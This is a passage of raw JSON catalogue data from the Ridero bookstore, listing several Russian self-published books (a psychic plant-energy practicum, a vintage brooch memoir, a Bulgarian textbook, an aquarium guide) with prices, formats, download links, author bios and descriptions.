20:39:43.675Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-03/5aa38b7185bf090600da19d0/rev.2022-08-30T20:39:43.675Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-03/5aa38b7185bf090600da19d0/rev.2022-08-30T20:39:43.675Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-03/5aa38b7185bf090600da19d0/rev.2022-08-30T20:39:43.675Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-03/5aa38b7185bf090600da19d0/rev.2022-08-30T20:39:43.675Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-03/5aa38b7185bf090600da19d0/rev.2022-08-30T20:39:43.675Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-03/5aa38b7185bf090600da19d0/rev.2022-08-30T20:39:43.675Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-03/5aa38b7185bf090600da19d0/rev.2022-08-30T20:39:43.675Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/bioenergetika_rastenii?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/bioenergetika_rastenii","freeTextLength":25,"categories":[{"skuId":"5aa38b7185bf090600da19d0","id":25,"label":{"de":"Psychologie","en":"PSYCHOLOGY / Applied Psychology","lv":"Psiholoģija","pl":"Psychologia","ru":"Психология"},"BISAC":"PSY003000","fb2":"psy_generic","UDC":"159.9","BBC":"88","thema_code":"JM","thema_path":"Books/J/JM","thema_names":{"en-US":"Books / Общественные науки / Psychology","ru-RU":"Книги / Общественные науки / Психология","pl-PL":"Książki / Społeczeństwo i nauki społeczne / Psychologia","de-DE":"Bücher / Общественные науки / Psychology","lv-LV":"Grāmatas / Общественные науки / Psychology"},"slug":"society-social-sciences/psychology","listingId":"thema-society-social-sciences--psychology"},{"skuId":"5aa38b7185bf090600da19d0","id":27,"label":{"de":"Bedinungsanleitungen","en":"REFERENCE / Handbooks & Manuals","lv":"Rokasgrāmatas","pl":"Instrukcje","ru":"Руководства"},"BISAC":"REF028000","fb2":"ref_guide","UDC":"00","BBC":"я92","thema_code":"GBC","thema_path":"Books/G/GB/GBC","thema_names":{"en-US":"Books / Справочные и междисциплинарные предметы / Энциклопедии и справочники / Reference works","ru-RU":"Книги / Справочные и междисциплинарные предметы / Энциклопедии и справочники / Справочники","pl-PL":"Książki / Publikacje informacyjne i interdyscyplinarne / Encyklopedie i leksykony / Opracowania tematyczne (referencyjne)","de-DE":"Bücher / Справочные и междисциплинарные предметы / Энциклопедии и справочники / Reference works","lv-LV":"Grāmatas / Справочные и междисциплинарные предметы / Энциклопедии и справочники / Reference works"},"slug":"reference-information-interdisciplinary-subjects/encyclopaedias-reference-works/reference-works","listingId":"thema-reference-information-interdisciplinary-subjects--encyclopaedias-reference-works--reference-works"},{"skuId":"5aa38b7185bf090600da19d0","id":21,"label":{"de":"Selbstentwicklung","en":"SELF IMPROVMENT","lv":"Garīgā izaugsme","pl":"Samodoskonalenie","ru":"Самосовершенствование"},"BISAC":"REL000000","fb2":"religion_self","UDC":"2","BBC":"87.77","thema_code":"VS","thema_path":"Books/V/VS","thema_names":{"en-US":"Books / Здоровье, Отношения и Личное развитие / Self-help & personal development","ru-RU":"Книги / Здоровье, Отношения и Личное развитие / Саморазвитие и личностный рост","pl-PL":"Książki / Zdrowie, relacje międzyludzkie i rozwój osobisty / Samodzielne rozwiązywanie problemów i rozwój osobisty","de-DE":"Bücher / Здоровье, Отношения и Личное развитие / Self-help & personal development","lv-LV":"Grāmatas / Здоровье, Отношения и Личное развитие / Self-help & personal development"},"slug":"health-relationships-personal-development/self-help-personal-development","listingId":"thema-health-relationships-personal-development--self-help-personal-development"},{"skuId":"5aa38b7185bf090600da19d0","id":24,"label":{"de":"Körper, Geist und Seele","en":"BODY, MIND & SPIRIT / General","lv":"Ezotērika","pl":"Ciało, umysł i dusza","ru":"Эзотерика"},"BISAC":"OCC000000","fb2":"religion_esoterics","UDC":"2","BBC":"86.4","thema_code":"VX","thema_path":"Books/V/VX","thema_names":{"en-US":"Books / Здоровье, Отношения и Личное развитие / Mind, body, spirit","ru-RU":"Книги / Здоровье, Отношения и Личное развитие / Общественные науки","pl-PL":"Książki / Zdrowie, relacje międzyludzkie i rozwój osobisty / Umysł, ciało, duch","de-DE":"Bücher / Здоровье, Отношения и Личное развитие / Mind, body, spirit","lv-LV":"Grāmatas / Здоровье, Отношения и Личное развитие / Mind, body, spirit"},"slug":"health-relationships-personal-development/mind-body-spirit","listingId":"thema-health-relationships-personal-development--mind-body-spirit"}],"authors":[{"id":1544424,"skuId":"5aa38b7185bf090600da19d0","firstName":"Мария","lastName":"Китаева","middleName":"","slug":"kitaeva_mariya_clvv0","uri":"https://ridero.ru/author/kitaeva_mariya_clvv0/"}],"authorName":"Мария Китаева","authorPhotoUri":"https://ridero.store/images/h450?bucket=store-user-data.ridero.store&key=ridero/images/5aa38b7185bf090600da19d0/2018-08-10T17:03:22.547Z-tXR.jpg&format=original","authorBio":"МАРИЯ КИТАЕВА\nэкстрасенс, биоэнергетик, путешественник по тонким планам. Имеет несколько профессиональных образований: провизор, фармацевтический химик и фармакогност, психолог, веб-мастер и редактор. Еще в детстве обнаружила в себе способности к восприятию энергий. С 2007 года работает с рэйки, арома- и литотерапией. Проводит собственные исследования энергий самых разнообразных объектов окружающего мира. Использует их качества в повседневной жизни. Обучает экстрасенсорному восприятию.","authorExternalUri":"https://vk.com/kimape","title":"Биоэнергетика растений","subtitle":"Практикум экстрасенса","bookUri":"https://ridero.ru/books/bioenergetika_rastenii/","quote":"","description":"Эта книга открывает серию «Практикум экстрасенса». Книги серии включают в себя материал для экстрасенсорного сканирования, а также минимальный объем информации для начала работы. Это именно практикум. То есть книга, которая является средством для формирования определенных навыков и умений. Ее и следует рассматривать как рабочий инструмент. Поэтому просто ее читать не достаточно. С ней надо работать. Тогда и только тогда она станет вашим пропуском в мир экстрасенсорного восприятия.","isbn":"978-5-4490-5440-1","slug":"bioenergetika_rastenii","ageRating":"12","ageRecommendation":"12","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/5aa38b7185bf090600da19d0?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-03/5aa38b7185bf090600da19d0/rev.2022-08-30T20:39:43.675Z/978-5-4490-5440-1.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/5aa38b7185bf090600da19d0?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-03/5aa38b7185bf090600da19d0/rev.2022-08-30T20:39:43.675Z/978-5-4490-5440-1.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/5aa38b7185bf090600da19d0?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-03/5aa38b7185bf090600da19d0/rev.2022-08-30T20:39:43.675Z/978-5-4490-5440-1.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/5aa38b7185bf090600da19d0?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-03/5aa38b7185bf090600da19d0/rev.2018-03-11T07:25:50.986Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-08-30T20:39:43.675Z","totalReviewCount":0,"avgReviewRating":0,"textMetaData":{"skuId":"5aa38b7185bf090600da19d0","startTextFragment":"Этой книгой мы открываем серию «Практикум экстрасенса».\n\nКниги серии будут включать в себя материал для экстрасенсорного сканирования и минимальный объем информации, необходимый для начала работы.\n\nЭто именно практикум. То есть книга, которая является средством для формирования определенных навыков и умений. Ее следует рассматривать как рабочий инструмент. Поэтому просто читать ее не достаточно. С ней надо работать. Тогда и только тогда эта книга станет вашим пропуском в мир экстрасенсорного восприятия.\n","isLyrics":false,"imageCount":0,"elementsUsage":[{"count":1936,"element":"Main"},{"count":61,"element":"H2"},{"count":7,"element":"H3"},{"count":58,"element":"figure"}],"primaryCategoryFb2":"home_health","secondaryCategoryFb2":""},"skuIdsDouble":["5aa38b7185bf090600da19d0"],"genreVector":[{"key":"home_health","value":0.9832427886894981,"displayName":"home_health"},{"key":"sci_medicine","value":0.016708911223510887,"displayName":"sci_medicine"}],"annotations":[],"tags":[],"extendedTags":[],"pageCount":200,"basis":"events"},{"skuId":"5b3e2a056acdd9060012fd16","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"5b3e2a056acdd9060012fd16","name":"digital","currency":"RUB","price":80,"description":"","count":5},{"skuId":"5b3e2a056acdd9060012fd16","name":"paper-a5-bw","currency":"RUB","price":697,"description":"","pageCount":134,"count":5},{"skuId":"5b3e2a056acdd9060012fd16","name":"paper-a5-bw-eu","currency":"RUB","price":871,"description":"","pageCount":134,"count":5},{"skuId":"5b3e2a056acdd9060012fd16","name":"digital-android","currency":"RUB","price":80,"description":"","iapProductId":"com.ridero.store.book66","count":5},{"skuId":"5b3e2a056acdd9060012fd16","name":"digital-ios","currency":"RUB","price":149,"description":"","iapProductId":"ridero.store.book.2","count":5}],"publishedAt":"2018-07-05T14:24:05.039Z","updatedAt":"2022-08-30T01:17:13.643Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-07/5b3e2a056acdd9060012fd16/rev.2022-08-30T01:17:10.502Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-07/5b3e2a056acdd9060012fd16/rev.2022-08-30T01:17:10.502Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-07/5b3e2a056acdd9060012fd16/rev.2022-08-30T01:17:10.502Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-07/5b3e2a056acdd9060012fd16/rev.2022-08-30T01:17:10.502Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-07/5b3e2a056acdd9060012fd16/rev.2022-08-30T01:17:10.502Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-07/5b3e2a056acdd9060012fd16/rev.2022-08-30T01:17:10.502Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-07/5b3e2a056acdd9060012fd16/rev.2022-08-30T01:17:10.502Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-07/5b3e2a056acdd9060012fd16/rev.2022-08-30T01:17:10.502Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/mistika_vintazhnoi_broshi?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/mistika_vintazhnoi_broshi","freeTextLength":25,"categories":[{"skuId":"5b3e2a056acdd9060012fd16","id":62,"label":{"de":"Moderne Prosa","en":"FICTION / General","lv":"Mūsdienu proza","pl":"Proza współpczesna","ru":"Современная проза"},"BISAC":"FIC000000","fb2":"russian_contemporary","UDC":"82-3","BBC":"84-4","thema_code":"FB","thema_path":"Books/F/FB","thema_names":{"en-US":"Books / Художественная литература / Fiction: general & literary","ru-RU":"Книги / Художественная литература / Художественная литература: общее","pl-PL":"Książki / Proza fabularna / Proza literacka","de-DE":"Bücher / Художественная литература / Fiction: general & literary","lv-LV":"Grāmatas / Художественная литература / Fiction: general & literary"},"slug":"fiction-related-items/fiction-general-literary","listingId":"thema-fiction-related-items--fiction-general-literary"}],"authors":[{"id":1540739,"skuId":"5b3e2a056acdd9060012fd16","firstName":"Irene","lastName":"Levinski","middleName":"","slug":"levinski_irene_4lz_7","uri":"https://ridero.ru/author/levinski_irene_4lz_7/"}],"authorName":"Irene Levinski","authorPhotoUri":"https://ridero.store/images/h450?bucket=store-user-data.ridero.store&key=ridero/images/5b3e2a056acdd9060012fd16/2018-07-06T09:31:18.235Z-FSs.jpg&format=original","authorBio":"Родилась в 1956 году на Урале, в городе Нижний Тагил.\nОкончила Харьковскую государственную академию культуры в конце 70-х.\nВ 80-х работала искусствоведом Харьковского дома моделей одежды.\nВ 90х годах училась в Мельбурне в Австралии, в институте Холмесглен.\nПолучила диплом «Гостеприимство, туризм и события».\nВ конце 90-х преподавала в университете Свинбурн города Мельбурна.\nВ начале нового века работала в посольстве Австралии в городе Вашингтон, Колумбийского округа США.","authorExternalUri":"","title":"Мистика винтажной броши","subtitle":"Опыт коллекционирования","bookUri":"https://ridero.ru/books/mistika_vintazhnoi_broshi/","quote":"","description":"Книга является путеводителем по моей частной коллекции винтажных украшений и безделушек.\nМне хочется поведать о связи современного мира с миром прошлого, о мистических знаках и чудесах, которые случаются со мной, когда я прикасаюсь к предметам винтажа.\nПриглашаю читателей поближе рассмотреть объекты моей влюбленности, почувствовать вместе со мной магию мира винтажа, почувствовать очарование и увидеть силу красоты советского серебра.","isbn":"978-5-4493-0884-9","slug":"mistika_vintazhnoi_broshi","ageRating":"12","ageRecommendation":"12","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/5b3e2a056acdd9060012fd16?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-07/5b3e2a056acdd9060012fd16/rev.2022-08-30T01:17:10.502Z/978-5-4493-0884-9.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/5b3e2a056acdd9060012fd16?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-07/5b3e2a056acdd9060012fd16/rev.2022-08-30T01:17:10.502Z/978-5-4493-0884-9.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/5b3e2a056acdd9060012fd16?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-07/5b3e2a056acdd9060012fd16/rev.2022-08-30T01:17:10.502Z/978-5-4493-0884-9.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/5b3e2a056acdd9060012fd16?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-07/5b3e2a056acdd9060012fd16/rev.2018-07-05T14:24:13.762Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-08-30T01:17:10.502Z","totalReviewCount":2,"avgReviewRating":0,"textMetaData":{"skuId":"5b3e2a056acdd9060012fd16","startTextFragment":"Никогда бы не подумала, что о брошках можно рассказывать так интересно!\nИрина Левински в своей книге «Мистика винтажной броши» погружает читателей в мир красоты, таинственного блеска горного хрусталя на великолепнейших брошках из ее коллекции. Изделия, описанные в книге, завораживают своей формой и тайной и неожиданными, действительно мистическими поворотами в истории создания. С тонкой и полной любви ностальгией Ирина переплела рассказ о брошках с воспоминаниями о своем детстве, в котором мерцали эти милые броши. Когда-то давно я читала, что человек может прожить без необходимого, как-то приспособиться и обойтись, но трудно человеку прожить без лишнего. И весь рассказ Ирины Левински о ее коллекции винтажных брошей (и о других семейных реликвиях) тому подтверждение. Образ женственной красоты с неизменно присущей ей тайной навевает удивительная коллекция винтажных брошей Ирины.\n","isLyrics":false,"imageCount":0,"elementsUsage":[{"count":442,"element":"Main"},{"count":16,"element":"hr"},{"count":56,"element":"H2"},{"count":78,"element":"figure"},{"count":7,"element":"Lyrics"}],"primaryCategoryFb2":"russian_contemporary","secondaryCategoryFb2":""},"skuIdsDouble":["5b3e2a056acdd9060012fd16"],"genreVector":[{"key":"russian_contemporary","value":0.3881358611771163,"displayName":"russian_contemporary"},{"key":"nonf_publicism","value":0.14798943973809595,"displayName":"nonf_publicism"},{"key":"nonf_biography","value":0.10612368000259251,"displayName":"nonf_biography"},{"key":"design","value":0.09939029539350497,"displayName":"design"},{"key":"ref_encyc","value":0.07324589191650992,"displayName":"ref_encyc"}],"annotations":[],"tags":["магия","СССР","красота","Советский Союз","Российская Империя"],"extendedTags":[{"tag":"магия","slug":"magiya"},{"tag":"СССР","slug":"sssr"},{"tag":"красота","slug":"krasota"},{"tag":"Советский Союз","slug":"sovetskiy-soyuz"},{"tag":"Российская Империя","slug":"rossiyskaya-imperiya"}],"pageCount":134,"basis":"events"},{"skuId":"589227bf780fcd070088b920","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"589227bf780fcd070088b920","name":"digital","currency":"RUB","price":280,"description":"","count":5},{"skuId":"589227bf780fcd070088b920","name":"paper-a5-bw","currency":"RUB","price":690,"description":"","pageCount":160,"count":5},{"skuId":"589227bf780fcd070088b920","name":"paper-a5-bw-eu","currency":"RUB","price":904,"description":"","pageCount":160,"count":5},{"skuId":"589227bf780fcd070088b920","name":"digital-android","currency":"RUB","price":280,"description":"","iapProductId":"com.ridero.store.book266","count":5},{"skuId":"589227bf780fcd070088b920","name":"digital-ios","currency":"RUB","price":299,"description":"","iapProductId":"ridero.store.book.4","count":5}],"publishedAt":"2017-02-03T07:21:28.438Z","updatedAt":"2022-09-01T21:28:53.663Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/589227bf780fcd070088b920/rev.2022-09-01T21:28:49.886Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/589227bf780fcd070088b920/rev.2022-09-01T21:28:49.886Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/589227bf780fcd070088b920/rev.2022-09-01T21:28:49.886Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/589227bf780fcd070088b920/rev.2022-09-01T21:28:49.886Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/589227bf780fcd070088b920/rev.2022-09-01T21:28:49.886Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/589227bf780fcd070088b920/rev.2022-09-01T21:28:49.886Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/589227bf780fcd070088b920/rev.2022-09-01T21:28:49.886Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/589227bf780fcd070088b920/rev.2022-09-01T21:28:49.886Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/blgarski_ezik_prvi_stpki?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/blgarski_ezik_prvi_stpki","freeTextLength":25,"categories":[{"skuId":"589227bf780fcd070088b920","id":44,"label":{"de":"Sprachwissenschaften","en":"LANGUAGE ARTS & DISCIPLINES / General","lv":"Valodniecība un filoloģija","pl":"Językoznawstwo i filologie","ru":"Языкознание и филология"},"BISAC":"LAN000000","fb2":"sci_linguistic","UDC":"8","BBC":"80","thema_code":"CB","thema_path":"Books/C/CB","thema_names":{"en-US":"Books / Языкознание и филология / Language: reference & general","ru-RU":"Книги / Языкознание и филология / Языкознание: общее","pl-PL":"Książki / Języki i językoznawstwo / Języki – słowniki, poradniki i podręczniki","de-DE":"Bücher / Языкознание и филология / Language: reference & general","lv-LV":"Grāmatas / Языкознание и филология / Language: reference & general"},"slug":"language-linguistics/language-reference-general","listingId":"thema-language-linguistics--language-reference-general"}],"authors":[{"id":1556367,"skuId":"589227bf780fcd070088b920","firstName":"Татьяна","lastName":"Макарова","middleName":"","slug":"makarova_tatyana_wi72k","uri":"https://ridero.ru/author/makarova_tatyana_wi72k/"}],"authorName":"Татьяна Макарова","authorPhotoUri":"https://ridero.store/images/w80?bucket=store-user-data.ridero.store&key=ridero/images/589227bf780fcd070088b920/2018-04-26T14:03:53.373Z-PDt.jpg&format=original","authorBio":"Татьяна Макарова — филолог, преподаватель болгарского языка из Москвы. При изучении иностранного языка нужно узнавать как можно больше о стране изучаемого языка, обычаях, традициях, литературе. Тогда обучение будет и с увлечением, и с пользой. А язык станет близким и понятным.","authorExternalUri":"","title":"Български език. Първи стъпки","subtitle":"Болгарский язык. Первые шаги","bookUri":"https://ridero.ru/books/blgarski_ezik_prvi_stpki/","quote":"","description":"«Първи стъпки» («Первые шаги») — для начинающих изучать болгарский язык. Учебник интересен тем, что в нем минимум теории и максимум практики:\nможно усвоить грамматические формы и пополнить словарный запас, читая\nболгарские сказки, неадаптированные тексты художественной литературы, тексты о традициях Болгарии. Состоит из 16 уроков, с разделами: «Теория», «Новые слова», «Практика», «Идеи для путешествия по Болгарии». Ключи к упражнениям и словарь. Иллюстрации — фотографии из личного архива автора.","isbn":"978-5-4483-7206-3","slug":"blgarski_ezik_prvi_stpki","ageRating":"12","ageRecommendation":"12","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/589227bf780fcd070088b920?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/589227bf780fcd070088b920/rev.2022-09-01T21:28:49.886Z/978-5-4483-7206-3.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/589227bf780fcd070088b920?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/589227bf780fcd070088b920/rev.2022-09-01T21:28:49.886Z/978-5-4483-7206-3.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/589227bf780fcd070088b920?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/589227bf780fcd070088b920/rev.2022-09-01T21:28:49.886Z/978-5-4483-7206-3.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/589227bf780fcd070088b920?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/589227bf780fcd070088b920/rev.2017-12-24T16:52:20.035Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-09-01T21:28:49.886Z","totalReviewCount":1,"avgReviewRating":0,"textMetaData":{"skuId":"589227bf780fcd070088b920","startTextFragment":"Меня зовут Татьяна Макарова, я родилась и живу в Москве. Начала учить болгарский в далеком 1987 году, будучи школьницей, в кружке Клуба интернациональной дружбы при Дворце творчества на Воробьевых горах в Москве и, благодаря преподавателю Иване Борисовой Титовой, для которой болгарский язык — родной, для меня этот язык сразу же стал близким и понятным. Прочитав роман Димитра Димова «Тютюн» на болгарском до моего первого посещения Болгарии, мне удалось поймать «дух» страны, представить, какие там люди, чем живут, о чем мечтают, о чем размышляют… Я воображала себе горы, покрытые пышными лесами, с затерянными среди отвесных скал селами, аромат роз… Самое интересное, что, увидев Болгарию своими глазами, там оказалось все в точности так, как представлялось. И это открытие поразило меня. Значит, язык является тем инструментом, ключом, при умелом пользовании которым можно сделать массу открытий?\n","isLyrics":false,"imageCount":0,"elementsUsage":[{"_id":"5a3fdb5607c2e800078c771e","count":1754,"element":"Main"},{"_id":"5a3fdb5607c2e800078c771d","count":19,"element":"H2"},{"_id":"5a3fdb5607c2e800078c771c","count":112,"element":"H3"},{"_id":"5a3fdb5607c2e800078c771b","count":74,"element":"figure"}],"primaryCategoryFb2":"det_police","secondaryCategoryFb2":""},"skuIdsDouble":["589227bf780fcd070088b920"],"genreVector":[{"key":"det_police","value":0.9842267659359676,"displayName":"det_police"},{"key":"sci_linguistic","value":0.01413013259079077,"displayName":"sci_linguistic"}],"annotations":[],"tags":[],"extendedTags":[],"pageCount":160,"basis":"events"},{"skuId":"5e11a3abacd7bb000709e544","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"5e11a3abacd7bb000709e544","name":"paper-a5-bw","currency":"RUB","price":683,"description":"","pageCount":68,"count":5},{"skuId":"5e11a3abacd7bb000709e544","name":"digital","currency":"RUB","price":480,"description":"","count":5},{"skuId":"5e11a3abacd7bb000709e544","name":"paper-a5-bw-eu","currency":"RUB","price":740,"description":"","pageCount":68,"count":5},{"skuId":"5e11a3abacd7bb000709e544","name":"digital-android","currency":"RUB","price":480,"description":"","iapProductId":"com.ridero.store.book466","count":5},{"skuId":"5e11a3abacd7bb000709e544","name":"digital-ios","currency":"RUB","price":529,"description":"","iapProductId":"ridero.store.book.7","count":5}],"publishedAt":"2020-01-05T08:51:55.280Z","updatedAt":"2022-08-27T18:20:51.256Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-01/5e11a3abacd7bb000709e544/rev.2022-08-27T18:20:49.631Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-01/5e11a3abacd7bb000709e544/rev.2022-08-27T18:20:49.631Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-01/5e11a3abacd7bb000709e544/rev.2022-08-27T18:20:49.631Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-01/5e11a3abacd7bb000709e544/rev.2022-08-27T18:20:49.631Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-01/5e11a3abacd7bb000709e544/rev.2022-08-27T18:20:49.631Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-01/5e11a3abacd7bb000709e544/rev.2022-08-27T18:20:49.631Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-01/5e11a3abacd7bb000709e544/rev.2022-08-27T18:20:49.631Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-01/5e11a3abacd7bb000709e544/rev.2022-08-27T18:20:49.631Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/akvariumy_i_vodoemy_dlya_rastenii?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/akvariumy_i_vodoemy_dlya_rastenii","freeTextLength":25,"categories":[{"skuId":"5e11a3abacd7bb000709e544","id":38,"label":{"de":"Zoologie","en":"SCIENCE / Life Sciences / Zoology / General","lv":"Zooloģija","pl":"Zoologia","ru":"Зоология"},"BISAC":"SCI070000","fb2":"sci_biology","UDC":"59","BBC":"28.6","thema_code":"PSV","thema_path":"Books/P/PS/PSV","thema_names":{"en-US":"Books / Естественные науки / Биология / Zoology & animal sciences","ru-RU":"Книги / Естественные науки / Биология / Зоология","pl-PL":"Książki / Matematyka i nauki ścisłe / Biologia / Nauki o życiu / Zoologia","de-DE":"Bücher / Естественные науки / Биология / Zoology & animal sciences","lv-LV":"Grāmatas / Естественные науки / Биология / Zoology & animal sciences"},"slug":"mathematics-science/biology-life-sciences/zoology-animal-sciences","listingId":"thema-mathematics-science--biology-life-sciences--zoology-animal-sciences"},{"skuId":"5e11a3abacd7bb000709e544","id":10,"label":{"de":"Hobby und Freizeit","en":"CRAFTS & HOBBIES / General","lv":"Hobiji un vaļasprieks","pl":"Hobby i rękodzieła","ru":"Хобби и ремесла"},"BISAC":"CRA000000","fb2":"home_crafts","UDC":"745","BBC":"32.27","thema_code":"WF","thema_path":"Books/W/WF","thema_names":{"en-US":"Books / Образ жизни, хобби и досуг / Handicrafts, decorative arts & crafts","ru-RU":"Книги / Образ жизни, хобби и досуг / Рукоделие и ремесло","pl-PL":"Książki / Lifestyle, hobby i rozrywka / Rękodzieło, plastyka i rzemiosło","de-DE":"Bücher / Образ жизни, хобби и досуг / Handicrafts, decorative arts & crafts","lv-LV":"Grāmatas / Образ жизни, хобби и досуг / Handicrafts, decorative arts & crafts"},"slug":"lifestyle-hobbies-leisure/handicrafts-decorative-arts-crafts","listingId":"thema-lifestyle-hobbies-leisure--handicrafts-decorative-arts-crafts"},{"skuId":"5e11a3abacd7bb000709e544","id":37,"label":{"de":"Botanik","en":"SCIENCE / Life Sciences / Botany","lv":"Botānika","pl":"Botanika","ru":"Ботаника"},"BISAC":"SCI011000","fb2":"sci_biology","UDC":"58","BBC":"28.5","thema_code":"PST","thema_path":"Books/P/PS/PST","thema_names":{"en-US":"Books / Естественные науки / Биология / Botany & plant sciences","ru-RU":"Книги / Естественные науки / Биология / Ботаника","pl-PL":"Książki / Matematyka i nauki ścisłe / Biologia / 